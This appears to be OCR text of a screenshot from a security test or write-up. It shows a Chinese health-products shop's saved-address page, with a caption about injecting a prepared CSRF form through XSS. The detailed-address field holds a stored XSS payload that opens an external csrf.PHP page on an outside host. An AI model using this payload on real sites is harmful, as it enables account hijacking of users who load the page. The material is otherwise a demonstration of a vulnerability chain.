 全部商品分类 首页 销量TOP 品牌馆 健康知识 健康百科 口碑中心
个人中心
我的订单
修改手机
收货地址
售后管理
投诉建议
收货地址
已保存收货地址 +新增收货地址
收货人 联系电话 操作
新增 13412345678 修改 | 删除
默认地址
新增 13412345678 修改 | 删除
默认地址
新增 13412345678 修改 | 删除
默认地址
新增 13412345678 修改 | 删除
默认地址
新增 13412345678 修改 | 删除
默认地址
新增 安徽省/合肥市/蜀山区新增 13412345678 修改 | 删除
默认地址
新增 安徽省/合肥市/蜀山区新增 13412345678 修改 | 删除
默认地址
新增收货地址
xss插入我们构建好的csrf表单
省市县 云南省 / 昆明市 / 五华区
当前地区：安徽省/合肥市/蜀山区
详细地址 >'"><script src="x"
onerror=javascript:window.open("http://dedecms.the
cat.top/csrf.PHP")></script>
收货人姓名 csrf
手机号码 13415206666
保存新地址